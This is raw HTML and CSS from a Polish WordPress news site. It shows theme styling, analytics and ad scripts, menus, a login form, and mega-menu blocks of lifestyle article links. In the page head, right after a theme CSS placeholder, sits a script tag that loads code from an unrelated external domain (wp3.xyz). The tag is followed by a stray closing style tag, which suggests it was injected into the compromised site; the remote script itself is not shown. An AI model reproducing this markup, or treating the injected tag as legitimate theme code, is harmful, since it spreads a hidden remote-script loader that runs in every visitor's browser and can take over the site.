    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GYTP9WM0SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GYTP9WM0SS');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9690084884820027" crossorigin="anonymous"></script><link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://superpress.pl/wp-content/uploads/2022/03/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post-header {
	font-weight: 600;
	padding: 0 0 20px 0;
	font-size: 16px
}
.entry-title.td-module-title,
.td-post-next-prev-content{
	font-family: "Noto Serif";
	font-weight: 600;
}
.td-related-title.td-block-title a{
	font-family: "roboto";
	font-weight: 600;
}
.td-module-comments {
	display: none;
}
.td_module_wrap:hover .td-module-title a {
    color: #f36c20 !important;
}
.td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}
.menu-item-has-children .menu-item-0 {
	width: 80% !important;;
	float: right !important;
}

.menu-item-has-children.menu-item-object-category .menu-item-object-category {
	width: 20%!important;
	float: left!important;	
	display: block;
	z-index: 1000;	
}
.menu-item-has-children .menu-item-object-category .sub-menu  { 
	width: 100% !important;
	background: transparent !important;
	background: white !important;	
	float: right !important;
	display: block !important;
	overflow: hidden;
	z-index: 100;
}
.menu-item-has-children .menu-item-object-category .sub-menu {
   width: 80% !important;
	 left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul {
		left: 20% !important;
}
body .td_stretch_content_1400 .menu-item-has-children.menu-item-first .sub-menu ul li{
		float: left !important;
}
.td_stretch_content_1400 {
	width: 100% !important;
}
test.body .menu-item-has-children.menu-item-first .sub-menu {
	display: block !important;
    top: 50px;
    z-index:1;	
}
.td-header-rec-wrap .td-adspot-title,
.fpg24-adlabel{
	text-align: center !important;
	margin-bottom:0 !important;
color: #bbbbbb;
    font-size: 10px;
    text-align: center;
    display: block;
    font-family: Verdana, Geneva, sans-serif;
    line-height: 21px;	
}
.td-post-content p {
    font-weight: 400;
}
.reklama3 img {
	margin-bottom: 40px;
}
.td-main-page-wrap {
	  padding-top: 0px;
}
.tdc-content-wrap {
    padding-top: 48px;
}

.td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn {
    border-color: #bc1919!important;
}

span a:hover{
    color: #bc1919!important;
    }

.td-container.td-header-row.td-header-main-menu {
    border-top: 3px solid #bc1919!important;
    border-bottom: 1px solid #d0d0d0!important;
}
 .td_module_wrap:hover .td-module-title a {
    color: #bc1919 !important;
}

 .td-post-author-name:hover a{
	  color: #bc1919 !important;
}
a:hover[style] {color: #bc1919 !important;}
h3:hover a:hover {
     color: #bc1919 !important;
}

.entry-title.td-module-title:hover{
     color: #bc1919 !important;
}
.td-theme-wrap  .td-block-title > * {
    border-color: #bc1919!important;
}
.td_module_wrap:hover .td-module-title a {
 color: #bc1919 !important;
}

/*CUSTOM */

@media (min-width: 767px) {
.td-header-style-10 .td-affix .td-main-menu-logo {

    top: 5px;
}
}

.td-header-wrap .td-affix .td-main-menu-logo {
    max-height: 48px!important;
    top: 0px!important;
}

a.td-post-category, .td-category a {
   
    background-color: #bc1919!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #bc1919;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #bc1919;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #bc1919;
                }
                .tdm-btn-style1 {
					background-color: #bc1919;
				}
				.tdm-btn-style2:before {
				    border-color: #bc1919;
				}
				.tdm-btn-style2 {
				    color: #bc1919;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #bc1919;
                    -moz-box-shadow: 0 2px 16px #bc1919;
                    box-shadow: 0 2px 16px #bc1919;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #bc1919;
                    -moz-box-shadow: 0 4px 26px #bc1919;
                    box-shadow: 0 4px 26px #bc1919;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/a.js"></script>
</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-951 single-format-standard cookies-not-set td-standard-pack tdm-menu-active-style3 to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii global-block-template-1 tdb_template_27609 tdb-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora" class="td-mobile-main-menu"><li id="menu-item-33167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://superpress.pl/wiadomosci/polityka/">Polityka</a></li>
</ul>
</li>
<li id="menu-item-37154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37154"><a href="https://superpress.pl/felietony/">Felietony<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/">Cukiernik Nie Słodzi</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/slowem-poety/">Słowem Poety</a></li>
	<li class="menu-item-0"><a href="https://superpress.pl/felietony/zdaniem-prawnika/">Zdaniem Prawnika</a></li>
</ul>
</li>
<li id="menu-item-33161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33161"><a href="https://superpress.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-33155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33155"><a href="https://superpress.pl/opinie/">Opinie</a></li>
<li id="menu-item-33157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33157"><a href="https://superpress.pl/sport/">Sport</a></li>
<li id="menu-item-33156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33156"><a href="https://superpress.pl/plotki/">Plotki</a></li>
<li id="menu-item-33160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33160"><a href="https://superpress.pl/wojna/"><span style="color: red; font-weight: bold;">Wojna</span></a></li>
<li id="menu-item-33727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33727"><a href="https://fpg24.pl">Gospodarka</a></li>
<li id="menu-item-33159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33159"><a href="https://superpress.pl/wideo/">SuperPress TV</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://superpress.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                wtorek, 20 stycznia, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12475"><a href="https://superpress.pl/o-nas/">O nas</a></li>
<li id="menu-item-12474" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12474"><a href="https://superpress.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14870"><a href="https://superpress.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-14869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14869"><a rel="privacy-policy" href="https://superpress.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-12469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-12469"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Magazyn</a>
<ul class="sub-menu">
	<li id="menu-item-15071" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15071"><a href="https://superpress.pl/miesiecznik-fpg24-pl/">Archiwum</a></li>
</ul>
</li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/strona.superpress" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/forum-polskiej-gospodarki-fpg24/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/fpg24pl/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Zaloguj</div>
                            <div class="td-login-panel-descr">Witamy! Zaloguj się na swoje konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Twoja nazwa użytkownika</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Twoje hasło</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Zaloguj Się">
                                
                            </form>
                            
                            
                            
                            
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://superpress.pl/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Odzyskiwanie hasła</div>
                            <div class="td-login-panel-descr">Odzyskaj swoje hasło</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Twój e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Wyślij moje hasło">
                            </form>
                            <div class="td-login-info-text">Hasło zostanie wysłane e-mailem.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://superpress.pl/">
			<img class="td-retina-data"  data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt="" />
			<span class="td-visual-hidden">SUPERPESS &#8211; Twoje Źródło Wiadomości</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://superpress.pl/">
			<img class="td-retina-data" data-retina="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" src="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png" alt=""/>
		</a>
	    </div>
    <div class="menu-nowe_gora-container"><ul id="menu-nowe_gora-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-33167"><a href="https://superpress.pl/wiadomosci/">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"246","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "3302";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "826";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/1b7557126a26352d97d8686dc3ad8c6f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej\/\" rel=\"bookmark\" title=\"Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!\">Codzienne nawyki dzi\u0119ki kt\u00f3rym poczujesz si\u0119 lepiej!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/6850fa020b9682aa2b4758698321906a-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/co-jest-w-upalne-dni-aby-czuc-sie-lekko\/\" rel=\"bookmark\" title=\"Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?\">Co jest w upalne dni, aby czu\u0107 si\u0119 lekko?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/bc6b11492eb4a05658e9bf604d9d7758-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/jak-dlugotrwale-nawilzyc-swoja-skore\/\" rel=\"bookmark\" title=\"Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?\">Jak d\u0142ugotrwale nawil\u017cy\u0107 swoj\u0105 sk\u00f3r\u0119?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"nofollow bookmark\" class=\"td-image-wrap \" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg\"  srcset=\"https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-218x150.jpg 218w, https:\/\/superpress.pl\/wp-content\/uploads\/2022\/08\/7bac027ae0c163556293c246dfcb2c52-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/superpress.pl\/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek\/\" rel=\"bookmark\" title=\"6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!\">6 nawyk\u00f3w, kt\u00f3re s\u0105 recept\u0105 na szcz\u0119\u015bliwy zwi\u0105zek!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 315;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
